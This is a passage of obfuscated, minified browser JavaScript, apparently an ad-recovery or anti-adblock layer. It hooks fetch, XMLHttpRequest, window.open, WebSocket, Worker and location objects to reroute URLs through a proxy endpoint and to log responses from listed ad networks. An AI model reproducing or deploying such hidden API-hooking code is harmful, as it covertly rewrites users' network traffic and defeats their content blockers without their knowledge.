vp['A'][kw(0xb5f)](m4)[kw(0xef0)][kw(0xc0d)](this,ms,mY);}),n6(m4,yE(0xe92),yE(0xc45),function(mJ,mY){const kL=yE;try{const mh=new m4[(kL(0xea9))](v0['A'][kL(0x771)])[kL(0x4f8)];if(kL(0x879)===mJ[kL(0xe1e)]()&&'\x0a'===mY&&this[kL(0x37d)](mh)&&(0x0,v2['EW'])(m4[kL(0x18b)][kL(0xf89)])){const ms=new m4[(kL(0xea9))]((0x0,v2['sH'])(m4[kL(0x18b)][kL(0xf89)])[kL(0xa6b)]);if((kL(0x8ef)===ms[kL(0x4f8)]||kL(0x529)===ms[kL(0x4f8)])&&ms[kL(0x89d)][kL(0x26a)](kL(0x498))&&ms[kL(0x89d)][kL(0x37d)](kL(0xa0e))){const mD=vp['A'][kL(0xb5f)](m4)[kL(0x366)][kL(0xc0d)](this,mJ,mY);return vp['A'][kL(0xb5f)](m4)[kL(0x366)][kL(0xc0d)](mD,mh,ms[kL(0x4f8)]);}}}catch(mZ){return vp['A'][kL(0xb5f)](m4)[kL(0x366)][kL(0xc0d)](this,mJ,mY);}try{if((0x0,v2['EW'])(this)){const mc=(0x0,v2['sH'])(this)[kL(0xa6b)];return vp['A'][kL(0xb5f)](m4)[kL(0x366)][kL(0xc0d)](mc,mJ,mY);}return vp['A'][kL(0xb5f)](m4)[kL(0x366)][kL(0xc0d)](this,mJ,mY);}catch(mF){return vp['A'][kL(0xb5f)](m4)[kL(0x366)][kL(0xc0d)](this,mJ,mY);}},function(mJ,mY){const kQ=yE;try{if(kQ(0xee0)==typeof this&&(this[kQ(0x26a)](kQ(0x6b3))||this[kQ(0x26a)](kQ(0xf5e)))&&v2['ht'][kQ(0x1bb)](mh=>vn(this,'/'[kQ(0x2f5)](mh,'/'))))return!0x0;if(kQ(0x879)===mJ[kQ(0xe1e)]()&&'\x0a'===mY&&kQ(0xee0)==typeof this&&this[kQ(0x37d)](new m4[(kQ(0xea9))](v0['A'][kQ(0x771)])[kQ(0x4f8)]))return!0x0;}catch(mh){}return!0x1;},{'throwError':!0x1}),n6(m4,yE(0x48e),yE(0x878),async function(mJ,mY){const kT=yE;let mh,ms,mD;nm(m4,mJ)?{protectedInput:mh,originalUrl:ms,additionalHeaders:mD}=await nJ(m4,m3,mJ):{protectedInput:mh,originalUrl:ms,additionalHeaders:mD}=nq(m4,m3,mJ);for(var mZ=arguments[kT(0x8d7)],mc=new Array(mZ>0x2?mZ-0x2:0x0),mF=0x2;mF<mZ;mF++)mc[mF-0x2]=arguments[mF];if((m3[kT(0xafc)][kT(0x37d)](kT(0x324))||m3[kT(0xafc)][kT(0x37d)](kT(0xf61)))&&(ms[kT(0x18d)](kT(0xdbf))||ms[kT(0x18d)](kT(0x319)))){const {wnd:mU}=(function(){const kS=kT;let mr=m4,my=document;for(;mr!==m4[kS(0xac7)];)try{my=mr[kS(0x943)][kS(0x2c5)],mr=mr[kS(0x943)][kS(0xc0)];}catch(mi){break;}return{'wnd':mr,'doc':my};}());if(m4!==mU)return mU[kT(0x878)][kT(0xc0d)](mU,ms,mY,...mc);}mY=nY(mh,mY,mD);const mp=mb(ms);if(kT(0x17b)===mp||kT(0x85f)===mp){var mM;const mr=new URL(ms)[kT(0x1b9)][kT(0xb5f)](kT(0x49c));!function(my,mi,mk,mC,mH){const kV=kT;bg(my,kV(0x30f),(arguments[kV(0x8d7)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[kV(0x904)](kV(0x4cb),mi)[kV(0x904)](kV(0x2c6),mk)[kV(0x904)](kV(0x3ed),mC)[kV(0x904)](kV(0xf08),mH[kV(0xe1e)]()));}(m3,window[kT(0xd7e)],null!==(mM=kT(0xc7d)in m3?m3[kT(0xc7d)]:kT(0x625))&&void 0x0!==mM?mM:kT(0x625),null!=mr?mr:'',kT(0x85f)===mp);}const ma=vp['A'][kT(0xb5f)](m4)[kT(0xba2)][kT(0xc0d)](this,mh,mY,...mc);if(mp){const my=await ma,mi=await my[kT(0xdf5)]()[kT(0xdee)]();return v6['A'][kT(0x247)](kT(0x225)[kT(0x2f5)](mp,')'),ms,mi),my;}return ma;}),n6(m4,yE(0x48e),yE(0x61d),function(mJ,mY){const kN=yE;if(nm(m4,mJ))throw new TypeError(kN(0x61b));const {protectedInput:mh,additionalHeaders:ms}=nq(m4,m3,mJ);mY=nY(mh,mY,ms);for(var mD=arguments[kN(0x8d7)],mZ=new Array(mD>0x2?mD-0x2:0x0),mc=0x2;mc<mD;mc++)mZ[mc-0x2]=arguments[mc];return vp['A'][kN(0xb5f)](m4)[kN(0x148)][kN(0xc0d)](this,mh,mY,...mZ);},null,{'throwError':!0x0}),n7(m4,yE(0x48e),yE(0xbec),{'get':function(){const kg=yE;for(var mJ,mY=arguments[kg(0x8d7)],mh=new Array(mY),ms=0x0;ms<mY;ms++)mh[ms]=arguments[ms];const mD=vp['A'][kg(0xb5f)](m4)[kg(0xb80)],mZ=(null===(mJ=mD[kg(0xb5f)])||void 0x0===mJ?void 0x0:mJ[kg(0xc0d)](this,...mh))||mD[kg(0x530)];return new Proxy(mZ,{'get':function(mc,mF,mp){const kA=kg;let mM=mc[mF];if(mM||kA(0xee0)!=typeof mF||(mM=mc[(0x0,v1['md'])(mF)]),!mM)return mM;if(kA(0xa4c)==typeof mM)return vp['A'][kA(0xb5f)](m4)[kA(0xc24)][kA(0xc0d)](mM[kA(0x362)])[kA(0x18d)](kA(0x1ee))?mM[kA(0x362)](mc):mM;if(!n2(mM))return mM;if(mM&&mM[kA(0x48e)]&&mM instanceof mM[kA(0x48e)]&&mM[kA(0xddb)]){const ma=mM[kA(0xddb)][kA(0xb1c)](kA(0x194));ma&&kA(0x309)!==ma&&kA(0x18c)!==ma&&!ma[kA(0x26a)](kA(0xc17))||(mM[kA(0xafb)]||(mM[kA(0xafb)]=!0x0,bU(mM[kA(0xc0)]),bf(mM[kA(0xc0)]),vl[kA(0x6e1)](mM[kA(0xc0)])),bI(mM[kA(0xc0)]),n0(m3,mM[kA(0xc0)]));}return mM;}});}}),n7(m4,yE(0x48e),yE(0x5a5),{'get':function(){const kP=yE;for(var mJ=arguments[kP(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];let ms=vp['A'][kP(0xb5f)](m4)[kP(0xf02)][kP(0xb5f)][kP(0xc0d)](this,...mY);return(0x0,v1['_'])(ms)&&(ms=(0x0,v1['ks'])(ms)),ms;},'set':function(mJ){const kX=yE;(0x0,v1['_'])(mJ)||(mJ=(0x0,v1['md'])(mJ));for(var mY=arguments[kX(0x8d7)],mh=new Array(mY>0x1?mY-0x1:0x0),ms=0x1;ms<mY;ms++)mh[ms-0x1]=arguments[ms];return vp['A'][kX(0xb5f)](m4)[kX(0xf02)][kX(0x904)][kX(0xc0d)](this,mJ,...mh);}}),yE(0x15c)===m3[yE(0x947)]&&n7(m4,yE(0xc18),yE(0x1c8),{'get':function(){const kE=yE;for(var mJ=arguments[kE(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];return vp['A'][kE(0xb5f)](m4)[kE(0xc46)][kE(0xb5f)][kE(0xc0d)](this,...mY);},'set':function(mJ){const kz=yE;if(kz(0x3f0)===vp['A'][kz(0xb5f)](m4)[kz(0x946)][kz(0xb5f)][kz(0xc0d)](this)[kz(0x1da)]()){var mY;const mh=vV(m3,mJ);mJ=null!==(mY=null==mh?void 0x0:mh[kz(0xc63)])&&void 0x0!==mY?mY:'';}vp['A'][kz(0xb5f)](m4)[kz(0xc46)][kz(0x904)][kz(0xc0d)](this,mJ);}}),n6(m4,yE(0x48e),yE(0xda),function(mJ,mY,mh){const kd=yE;if(mh){const mD=mh[kd(0x27d)](',')[kd(0x630)](mZ=>{const kK=kd;if(mZ[kK(0x18d)](kK(0xf23))){const mc=mZ[kK(0x27d)]('=')[0x1];return kK(0xf23)[kK(0x2f5)](vz(m3,mc,vp['A'][kK(0xb5f)](m4)[kK(0xb58)][kK(0xb5f)][kK(0xb9e)](m4[kK(0x2c5)])));}return mZ;});mh=mD[kd(0x82e)](',');}if([kd(0x18c)][kd(0x18d)](mJ)){const mZ=vp['A'][kd(0xb5f)](m4)[kd(0x7c5)][kd(0xc0d)](this,mJ,mY,mh);return new Proxy(mZ,{'get':function(mc,mF){const kI=kd;return kI(0x18b)===mF?new Proxy(mc[kI(0x18b)],{'set':function(mp,mM,ma){const C0=kI;if(C0(0xf89)===mM){const mU=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':ma,'kind':v2['MN'][C0(0xba0)],'baseUrl':vp['A'][C0(0xb5f)](m4)[C0(0xb58)][C0(0xb5f)][C0(0xb9e)](m4[C0(0x2c5)]),'endpoint':v0['A'][C0(0x771)]});return bF(m4,mZ,mU,mh),mp[mM]=mU;}return mp[mM]=ma;}}):mc[mF];}});}var ms;if(mJ&&kd(0xee0)==typeof mJ&&(mJ=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mJ,'kind':v2['MN'][kd(0xba0)],'baseUrl':vp['A'][kd(0xb5f)](m4)[kd(0xb58)][kd(0xb5f)][kd(0xb9e)](m4[kd(0x2c5)]),'endpoint':v0['A'][kd(0x771)],'extra':{'sourceFrameOrigin':null===(ms=nb(m4))||void 0x0===ms?void 0x0:ms[kd(0x13e)]}})),kd(0x15c)===m3[kd(0x947)])return vp['A'][kd(0xb5f)](m4)[kd(0x7c5)][kd(0xc0d)](this,mJ,mY,mh);{let mc=m4;for(;bY(mc,kd(0x687),kd(0x7f3),{'url':mJ,'target':mY,'windowFeatures':mh,'name':m4[kd(0x5a5)]}),mc!==m4[kd(0xac7)];)mc=mc[kd(0x943)][kd(0xc0)];return m4;}});const mv={'gpt':yE(0x8c8),'gpt_limited':yE(0x336),'adsense':yE(0x5fb),'aps':yE(0xd9a),'prebid_sovrn':yE(0xbca),'prebid_sharethrough':yE(0xc9),'prebid_yieldmo':yE(0xbdd),'prebid_triplelift':yE(0x299),'prebid_minutemedia':yE(0x3f8),'prebid_kueezrtb':yE(0x8bd),'prebid_vidazoo':yE(0x848),'prebid_adagio':yE(0x43a),'prebid_onetag':yE(0x37b),'prebid_criteo':yE(0x2fc),'prebid_appnexus':yE(0x17d),'prebid_adtelligent':yE(0xe8d),'prebid_rubicon':yE(0xe37),'prebid_smartadserver':yE(0x64a),'prebid_nextmillennium':yE(0x3a4),'prebid_trustedstack':yE(0xe2b),'prebid_orbidder':yE(0xcbd),'prebid_grid_criteo':yE(0x28c),'prebid_visx':yE(0xb27),'prebid_equativ':yE(0x8d1),'prebid_pubmatic':yE(0x69d),'prebid_yieldlab':yE(0x1dc)};function mb(mJ){const C1=yE;for(const mY in mv)if(mv[mY]&&mJ[C1(0x26a)](mv[mY]))return mY;return'';}var mm;n6(m4,yE(0xf8c),yE(0xda),function(mJ,mY){const C2=yE,mh=mY;let ms='';C2(0xee0)==typeof mY?(ms=mb(mY),(0x0,v2['EW'])(mY)||(mY=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mY,'kind':v2['MN'][C2(0xf46)],'baseUrl':vp['A'][C2(0xb5f)](m4)[C2(0xb58)][C2(0xb5f)][C2(0xb9e)](m4[C2(0x2c5)]),'endpoint':v0['A'][C2(0x771)]}))):mY instanceof m4[C2(0xea9)]&&(ms=mb(mY[C2(0xf89)]),(0x0,v2['EW'])(mY[C2(0xf89)])||((mY=new m4[(C2(0xea9))](mY))[C2(0xf89)]=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mY[C2(0xf89)],'kind':v2['MN'][C2(0xf46)],'baseUrl':vp['A'][C2(0xb5f)](m4)[C2(0xb58)][C2(0xb5f)][C2(0xb9e)](m4[C2(0x2c5)]),'endpoint':v0['A'][C2(0x771)]}))),ms&&vp['A'][C2(0xb5f)](m4)[C2(0x9fc)][C2(0xc0d)](this,C2(0x109),()=>{const C3=C2;0x4===this[C3(0xadb)]&&v6['A'][C3(0x247)](C3(0x225)[C3(0x2f5)](ms,')'),mh,this[C3(0xde7)]);});for(var mD=arguments[C2(0x8d7)],mZ=new Array(mD>0x2?mD-0x2:0x0),mc=0x2;mc<mD;mc++)mZ[mc-0x2]=arguments[mc];return vp['A'][C2(0xb5f)](m4)[C2(0xc8b)][C2(0xc0d)](this,mJ,mY,...mZ);}),n7(m4,yE(0xf8c),yE(0x492),{'get':function(){const C4=yE;for(var mJ=arguments[C4(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];const ms=vp['A'][C4(0xb5f)](m4)[C4(0x8cc)][C4(0xb5f)][C4(0xc0d)](this,...mY);return ms&&(0x0,v2['EW'])(ms)?(0x0,v2['sH'])(ms)[C4(0xa6b)]:ms;}}),n6(m4,yE(0xf8c),yE(0x659),function(){const C5=yE;for(var mJ=arguments[C5(0x8d7)],mY=new Array(mJ),mh=0x0;mh<mJ;mh++)mY[mh]=arguments[mh];return vp['A'][C5(0xb5f)](m4)[C5(0xc9a)][C5(0xc0d)](this,...mY);}),n5(m4,yE(0x627),function(mJ,mY,mh){const C6=yE,ms=mY&&mY[C6(0x18d)](C6(0xeb))?(0x0,vw['oY'])({'protectUrlContext':m3,'value':mY}):mY;return new(vp['A'][C6(0xb5f)](m4))[(C6(0x627))](mJ,ms,mh);}),n5(m4,yE(0xc15),function(mJ,mY){const C7=yE;return mJ?new(vp['A'][C7(0xb5f)](m4))[(C7(0xc15))]((0x0,v2['Wq'])({'protectUrlContext':m3,'url':mJ,'kind':v2['MN'][C7(0x827)],'baseUrl':vp['A'][C7(0xb5f)](m4)[C7(0xb58)][C7(0xb5f)][C7(0xb9e)](m4[C7(0x2c5)]),'endpoint':v0['A'][C7(0x771)]}),mY):new(vp['A'][C7(0xb5f)](m4))[(C7(0xc15))](mJ,mY);}),m4[yE(0xb10)]=n4(m4,yE(0xc0),yE(0x18b),{'get':function(mJ,mY){const C8=yE,mh=m4[C8(0x18b)][mY];if(C8(0xee0)==typeof mY&&[C8(0xf89),C8(0xd68),C8(0x4f8),C8(0x13e),C8(0xf56),C8(0x940),C8(0xd4d),C8(0x8f8)][C8(0x18d)](mY)){const ms=m4[C8(0x18b)][C8(0xf89)],mD=new URL(ms);return new URL((0x0,v2['EW'])(ms)?(0x0,v2['sH'])(ms)[C8(0xa6b)]:ms)[mY]||mD[mY];}return C8(0xe9e)===mY?m4[C8(0x18b)][mY]:C8(0xe1e)===mY?function(){const C9=C8,mZ=m4[C9(0x18b)][C9(0xf89)];return(0x0,v2['EW'])(mZ)?(0x0,v2['sH'])(mZ)[C9(0xa6b)]:mZ;}:C8(0xa4c)==typeof mh?mh[C8(0x362)](m4[C8(0x18b)]):mh;},'set':function(mJ,mY,mh){const Cv=yE;return m4[Cv(0x18b)][mY]=mh,!0x0;}}),m4[yE(0x2c5)][yE(0xb10)]=n4(m4,yE(0x2c5),yE(0x18b),{'get':function(mJ,mY){const Cb=yE,mh=m4[Cb(0x2c5)][Cb(0x18b)][mY];if(Cb(0xee0)==typeof mY&&[Cb(0xf89),Cb(0xd68),Cb(0x4f8),Cb(0x13e),Cb(0xf56),Cb(0x940),Cb(0xd4d),Cb(0x8f8)][Cb(0x18d)](mY)){const ms=m4[Cb(0x2c5)][Cb(0x18b)][Cb(0xf89)];return new URL((0x0,v2['EW'])(ms)?(0x0,v2['sH'])(ms)[Cb(0xa6b)]:ms)[mY];}return Cb(0xe9e)===mY?m4[Cb(0x2c5)][Cb(0x18b)][mY]:Cb(0xe1e)===mY?function(){const Cn=Cb,mD=m4[Cn(0x2c5)][Cn(0x18b)][Cn(0xf89)];return(0x0,v2['EW'])(mD)?(0x0,v2['sH'])(mD)[Cn(0xa6b)]:mD;}:Cb(0xa4c)==typeof mh?mh[Cb(0x362)](m4[Cb(0x2c5)][Cb(0x18b)]):mh;},'set':function(mJ,mY,mh){const Cm=yE;return m4[Cm(0x2c5)][Cm(0x18b)][mY]=mh,!0x0;}}),m4[yE(0x608)]=n4(m4,yE(0xc0),yE(0x943),(mm=m4,{'get':function(mJ,mY){const Cq=yE;if(Cq(0x608)===mY)return mm[Cq(0x943)][Cq(0x943)]===mm[Cq(0x943)]?mm[Cq(0x608)]:mm[Cq(0x943)][Cq(0x943)];if(Cq(0xb10)===mY)return mm[Cq(0x943)][Cq(0x18b)];const mh=mm[Cq(0x943)][mY];return Cq(0xc25)===mY?function(ms,mD){const Cf=Cq;for(var mZ=arguments[Cf(0x8d7)],mc=new Array(mZ>0x2?mZ-0x2:0x0),mF=0x2;mF<mZ;mF++)mc[mF-0x2]=arguments[mF];return mm[Cf(0x943)][Cf(0xc25)](ms,'*',...mc);}:Cq(0xa4c)==typeof mh&&mh[Cq(0x362)][Cq(0xe1e)]()[Cq(0x18d)](Cq(0x1ee))?mh[Cq(0x362)](mm[Cq(0x943)]):mh;},'set':function(mJ,mY,mh){const CJ=yE;return mm[CJ(0x943)][mY]=mh,!0x0;}})),Object[yE(0x9fd)](m4)[yE(0xad1)](mJ=>{const CY=yE;try{if(!mJ[CY(0x26a)](CY(0xc3a))||!mJ[CY(0x37d)](CY(0x95f)))return;const mY=[CY(0xf04),CY(0x4ae)];for(const mh of mY){const ms=m4[CY(0xe20)][CY(0x18e)](m4[mJ][CY(0xcf8)],mh);ms&&m4[CY(0xe20)][CY(0x300)](m4[mJ][CY(0xcf8)],mh,{'get':function(){const Ch=CY;for(var mD=arguments[Ch(0x8d7)],mZ=new Array(mD),mc=0x0;mc<mD;mc++)mZ[mc]=arguments[mc];let mF=ms[Ch(0xb5f)][Ch(0xc0d)](this,...mZ);return Ch(0xee0)==typeof mF&&mF[Ch(0x26a)](Ch(0xa20))&&(mF=mF[Ch(0x730)](0x3)),mF;},'set':function(mD){const Cs=CY;Cs(0xee0)!=typeof mD&&Cs(0xb9f)!=typeof mD||(mD=Cs(0xa20)+mD);const mZ=ms[Cs(0xb5f)][Cs(0xc0d)](this);for(var mc=arguments[Cs(0x8d7)],mF=new Array(mc>0x1?mc-0x1:0x0),mp=0x1;mp<mc;mp++)mF[mp-0x1]=arguments[mp];return mZ===mD?mD:ms[Cs(0x904)][Cs(0xc0d)](this,mD,...mF);}});}}catch(mD){}});},n4=function(m3,m4,m5,m6){const CD=aI;let m7=arguments[CD(0x8d7)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return m3[m4]&&m3[m4][m5]?new Proxy({},{'get':function(m8,m9){const CZ=CD;try{for(var mv=arguments[CZ(0x8d7)],mb=new Array(mv>0x2?mv-0x2:0x0),mm=0x2;mm<mv;mm++)mb[mm-0x2]=arguments[mm];if(m6&&m6[CZ(0xb5f)]&&n9[CZ(0xc0d)](this,m3,m4,m5,m7,null,null))return m6[CZ(0xb5f)][CZ(0xc0d)](m8,m8,m9,...mb);{const mq=m3[m4][m5][m9];return CZ(0xa4c)==typeof mq?mq[CZ(0x362)](m3[m4][m5]):mq;}}catch(mf){v6['A'][CZ(0x247)](CZ(0x1c5)+m4+'.'+m5+'.'+m9[CZ(0xe1e)](),mf[CZ(0xf5b)]);const mJ=m3[m4][m5][m9];return CZ(0xa4c)==typeof mJ?mJ[CZ(0x362)](m3[m4][m5]):mJ;}},'set':function(m8,m9,mv){const Ct=CD;try{for(var mb=arguments[Ct(0x8d7)],mm=new Array(mb>0x3?mb-0x3:0x0),mq=0x3;mq<mb;mq++)mm[mq-0x3]=arguments[mq];return m6&&m6[Ct(0x904)]&&n9[Ct(0xc0d)](this,m3,m4,m5,m7,null,null)?m6[Ct(0x904)][Ct(0xc0d)](m8,m8,m9,mv,...mm):(m3[m4][m5][m9]=mv,!0x0);}catch(mf){return v6['A'][Ct(0x247)](Ct(0x8cb)+m4+'.'+m5+'.'+m9[Ct(0xe1e)]()+'='+mv[Ct(0xe1e)](),mf[Ct(0xf5b)]),m3[m4][m5][m9]=mv,!0x0;}}}):null;},n5=function(m3,m4,m5){const Cc=aI;let m6=arguments[Cc(0x8d7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;m3[m4]&&m3[m4][Cc(0xcf8)]&&(m3[m4]=function(){const CF=Cc;for(var m7=arguments[CF(0x8d7)],m8=new Array(m7),m9=0x0;m9<m7;m9++)m8[m9]=arguments[m9];try{return m5&&n9[CF(0xc0d)](this,m3,m4,CF(0xb14),m6,null,null,...m8)?m5[CF(0xc0d)](this,...m8):new(vp['A'][CF(0xb5f)](m3))[m4](...m8);}catch(mv){return v6['A'][CF(0x247)](CF(0x119)+m4+CF(0x409),mv[CF(0xf5b)],...m8),new(vp['A'][CF(0xb5f)](m3))[m4](...m8);}},Object[Cc(0x300)](m3[m4],Cc(0x5a5),{'value':m4}),Object[Cc(0x300)](m3[m4],Cc(0xe13),{'value':!0x0}),m3[m4][Cc(0xcf8)]=vp['A'][Cc(0xb5f)](m3)[m4+Cc(0x189)]);},n6=function(m3,m4,m5,m6){const Cp=aI;let m7=arguments[Cp(0x8d7)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,m8=arguments[Cp(0x8d7)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!vp['A'][Cp(0xb5f)](m3)[m4+'_'+m5])return;const m9=Cp(0xc0)===m4[Cp(0x1da)]()?m3:Cp(0x2c5)===m4?m3[Cp(0x2c5)]:Cp(0x757)===m4?m3[Cp(0x757)]:m3[m4][Cp(0xcf8)],mv=function(){const CM=Cp;for(var mm=arguments[CM(0x8d7)],mq=new Array(mm),mf=0x0;mf<mm;mf++)mq[mf]=arguments[mf];try{return m6&&n9[CM(0xc0d)](this,m3,m4,m5,m7,null,null,...mq)?m6[CM(0xc0d)](this,...mq):vp['A'][CM(0xb5f)](m3)[m4+'_'+m5][CM(0xc0d)](this,...mq);}catch(mJ){if(m8[CM(0xea4)])throw mJ;return CM(0x757)!==m4&&v6['A'][CM(0x247)](CM(0x119)+m4+'.'+m5,mJ[CM(0xf5b)],...mq),vp['A'][CM(0xb5f)](m3)[m4+'_'+m5][CM(0xc0d)](this,...mq);}};Object[Cp(0x300)](mv,Cp(0x5a5),{'value':m5}),Object[Cp(0x300)](mv,Cp(0xe13),{'value':!0x0});const mb=Object[Cp(0x18e)](m9,m5);if(mb){const mm={...mb,'value':mv};delete mm[Cp(0xb5f)],delete mm[Cp(0x904)],Object[Cp(0x300)](m9,m5,mm);}else m9[m5]=mv;},n7=function(m3,m4,m5,m6){const Ca=aI;let m7=arguments[Ca(0x8d7)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!vp['A'][Ca(0xb5f)](m3)[m4+'_'+m5])return;const m8=function(){const CU=Ca;for(var mv=arguments[CU(0x8d7)],mb=new Array(mv),mm=0x0;mm<mv;mm++)mb[mm]=arguments[mm];try{return m6&&m6[CU(0xb5f)]&&n9[CU(0xc0d)](this,m3,m4,m5,m7,null,null,...mb)?m6[CU(0xb5f)][CU(0xc0d)](this,...mb):vp['A'][CU(0xb5f)](m3)[m4+'_'+m5][CU(0xb5f)][CU(0xc0d)](this,...mb);}catch(mq){return v6['A'][CU(0x247)](CU(0x9bd)+m4+'.'+m5+CU(0x9ad),mq[CU(0xf5b)],...mb),vp['A'][CU(0xb5f)](m3)[m4+'_'+m5][CU(0xb5f)][CU(0xc0d)](this,...mb);}};Object[Ca(0x300)](m8,Ca(0x5a5),{'value':Ca(0x5b5)+m5}),Object[Ca(0x300)](m8,Ca(0xe13),{'value':!0x0});const m9=function(){const Cr=Ca;for(var mv=arguments[Cr(0x8d7)],mb=new Array(mv),mm=0x0;mm<mv;mm++)mb[mm]=arguments[mm];try{return m6&&m6[Cr(0x904)]&&n9[Cr(0xc0d)](this,m3,m4,m5,m7,null,null,...mb)?m6[Cr(0x904)][Cr(0xc0d)](this,...mb):vp['A'][Cr(0xb5f)](m3)[m4+'_'+m5][Cr(0x904)][Cr(0xc0d)](this,...mb);}catch(mq){v6['A'][Cr(0x247)](Cr(0x9bd)+m4+'.'+m5+Cr(0xa89),mq[Cr(0xf5b)],...mb),vp['A'][Cr(0xb5f)](m3)[m4+'_'+m5][Cr(0x904)][Cr(0xc0d)](this,...mb);}};Object[Ca(0x300)](m9,Ca(0x5a5),{'value':Ca(0x8db)+m5}),Object[Ca(0x300)](m9,Ca(0xe13),{'value':!0x0}),m3[Ca(0xe20)][Ca(0x300)](Ca(0xc0)===m4[Ca(0x1da)]()?m3:m3[m4][Ca(0xcf8)],m5,{'get':m8,'set':m9});},n8=function(m3,m4,m5,m6,m7){const Cy=aI;let m8=arguments[Cy(0x8d7)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return vp['A'][Cy(0xb5f)](m3)[m4+'_'+m5]&&m3[Cy(0xe20)][Cy(0x300)](m3[m4][Cy(0xcf8)],m5,{'get':function(){const Ci=Cy;for(var m9=this,mv=arguments[Ci(0x8d7)],mb=new Array(mv),mm=0x0;mm<mv;mm++)mb[mm]=arguments[mm];const mq=vp['A'][Ci(0xb5f)](m3)[m4+'_'+m5][Ci(0xb5f)][Ci(0xc0d)](this,...mb);if(!mq||void 0x0===Proxy||!m6||!n9[Ci(0xc0d)](this,m3,m4,m5,m8,null,null,...mb))return mq;const mf={},mJ=m6[Ci(0xb5f)];mJ&&(mf[Ci(0xb5f)]=function(mD,mZ){const Ce=Ci;try{for(var mc=arguments[Ce(0x8d7)],mF=new Array(mc>0x2?mc-0x2:0x0),mp=0x2;mp<mc;mp++)mF[mp-0x2]=arguments[mp];return mJ[Ce(0xc0d)](m9,mD,mZ,...mF);}catch(mM){return v6['A'][Ce(0x247)](Ce(0x1c5)+m4+'.'+m5+'.'+mZ[Ce(0xe1e)](),mM[Ce(0xf5b)]),mD[mZ];}});const mY=m6[Ci(0x904)];mY&&(mf[Ci(0x904)]=function(mD,mZ,mc){const Ck=Ci;try{for(var mF=arguments[Ck(0x8d7)],mp=new Array(mF>0x3?mF-0x3:0x0),mM=0x3;mM<mF;mM++)mp[mM-0x3]=arguments[mM];return mY[Ck(0xc0d)](m9,mD,mZ,mc,...mp);}catch(ma){return v6['A'][Ck(0x247)](Ck(0x8cb)+m4+'.'+m5+'.'+mZ[Ck(0xe1e)]()+'='+mc,ma[Ck(0xf5b)]),mD[mZ]=mc,!0x0;}});const mh=m6[Ci(0x8f3)];mh&&(mf[Ci(0x8f3)]=function(mD){const CC=Ci;return mh[CC(0xc0d)](mD,mD);});const ms=m6[Ci(0x18e)];return ms&&(mf[Ci(0x18e)]=function(mD,mZ){const CH=Ci;return ms[CH(0xc0d)](mD,mD,mZ);}),new Proxy(mq,mf);},'set':function(){const CG=Cy;if(!vp['A'][CG(0xb5f)](m3)[m4+'_'+m5][CG(0x904)])return!0x0;for(var m9=arguments[CG(0x8d7)],mv=new Array(m9),mb=0x0;mb<m9;mb++)mv[mb]=arguments[mb];return m7&&n9[CG(0xc0d)](this,m3,m4,m5,m8,null,null,...mv)?m7[CG(0xc0d)](this,...mv):vp['A'][CG(0xb5f)](m3)[m4+'_'+m5][CG(0x904)][CG(0xc0d)](this,...mv);}});};function n9(m3,m4,m5,m6){const Cx=aI;for(var m7=arguments[Cx(0x8d7)],m8=new Array(m7>0x6?m7-0x6:0x0),m9=0x6;m9<m7;m9++)m8[m9-0x6]=arguments[m9];return!m6||m6[Cx(0xc0d)](this,...m8);}const nv=(m3,m4,m5)=>{const Co=aI;try{const m6=n2(m4);if(m6&&(!m5||Co(0x309)===m5||Co(0x18c)===m5||m5[Co(0x26a)](Co(0xc17))))return!0x0;if(m5){const m7=nb(m3);if(!m7)return!0x1;const m8=new URL((0x0,v2['EW'])(m5)?(0x0,v2['sH'])(m5)[Co(0xa6b)]:m5,m7[Co(0xf89)]);if(m6&&m8[Co(0x13e)]===m7[Co(0x13e)])return!0x0;}}catch(m9){}return!0x1;},nb=m3=>{const Cj=aI;let m4=m3;for(;;){try{const m5=m4[Cj(0x18b)][Cj(0xf89)],m6=new m3[(Cj(0xea9))]((0x0,v2['EW'])(m5)?(0x0,v2['sH'])(m5)[Cj(0xa6b)]:m5);if(Cj(0xcd7)!==m6[Cj(0x13e)])return m6;}catch(m7){break;}if(m4===m4[Cj(0x943)])break;m4=m4[Cj(0x943)];}v6['A'][Cj(0xad4)](Cj(0xe8c),m3);};function nm(m3,m4){const CB=aI;return m4 instanceof m3[CB(0x339)]&&m4[CB(0xf32)]instanceof m3[CB(0xaf6)];}function nq(m3,m4,m5){const CR=aI;if(nm(m3,m5))throw new TypeError(CR(0x4fa));if(m5 instanceof m3[CR(0x339)]){const m6=m5[CR(0x4e7)],{url:m7,additionalHeaders:m8}=nf(m3,0x0,new m3[(CR(0xea9))](m5[CR(0x4e7)]));return{'protectedInput':new m3[(CR(0x339))]((0x0,v2['Wq'])({'protectUrlContext':m4,'url':m7[CR(0xf89)],'baseUrl':vp['A'][CR(0xb5f)](m3)[CR(0xb58)][CR(0xb5f)][CR(0xb9e)](m3[CR(0x2c5)]),'endpoint':v0['A'][CR(0x771)]}),m5),'originalUrl':m6,'additionalHeaders':m8};}if(m5 instanceof m3[CR(0xea9)]){const m9=m5[CR(0xf89)],{additionalHeaders:mv,url:mb}=nf(m3,0x0,m5),mm=(0x0,v2['Wq'])({'protectUrlContext':m4,'url':mb[CR(0xf89)],'kind':v2['MN'][CR(0xf46)],'baseUrl':vp['A'][CR(0xb5f)](m3)[CR(0xb58)][CR(0xb5f)][CR(0xb9e)](m3[CR(0x2c5)]),'endpoint':v0['A'][CR(0x771)]});return{'protectedInput':new m3[(CR(0xea9))](mm),'originalUrl':m9,'additionalHeaders':mv};}if(CR(0xee0)==typeof m5){const 